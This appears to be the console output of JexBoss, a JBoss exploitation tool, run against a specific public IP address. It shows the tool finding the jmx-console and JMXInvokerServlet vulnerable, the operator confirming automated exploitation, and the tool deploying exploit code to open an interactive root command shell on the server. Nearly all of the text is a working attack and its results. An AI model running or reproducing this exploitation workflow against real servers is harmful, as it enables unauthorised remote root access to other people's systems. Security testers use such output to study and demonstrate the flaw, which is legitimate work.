 * --- JexBoss: Jboss verify and EXploitation Tool --- *
| |
| @author: João Filho Matos Figueiredo |
| @contact: joaomatosf@gmail.com |
| |
| @update: https://github.com/joaomatosf/jexboss |
#______________________________________________________#
** Checking Host: http://54.146.136.238/ **
* Checking web-console: [ OK ]
* Checking jmx-console: [ VULNERABLE ]
* Checking JMXInvokerServlet: [ VULNERABLE ]
* Do you want to try to run an automated exploitation via "jmx-console" ?
This operation will provide a simple command shell to execute commands on the server..
Continue only if you have permission!
yes/NO ? yes
* Sending exploit code to http://54.146.136.238/. Please wait...
* Successfully deployed code! Starting command shell. Please wait...
* - - - - - - - - - - - - - - - - - - - - LOL - - - - - - - - - - - - - - - - - - - - *
* http://54.146.136.238/:
Linux ip-10-65-170-58 3.2.0-32-virtual #51-Ubuntu SMP Wed Sep 26 21:53:42 UTC 2012 x86_64 x86_64 x86_64 GNU/Linux
Ubuntu 12.04.1 LTS
\l
uid=0(root) gid=0(root) groups=0(root)
[Type commands or "exit" to finish]
Shell>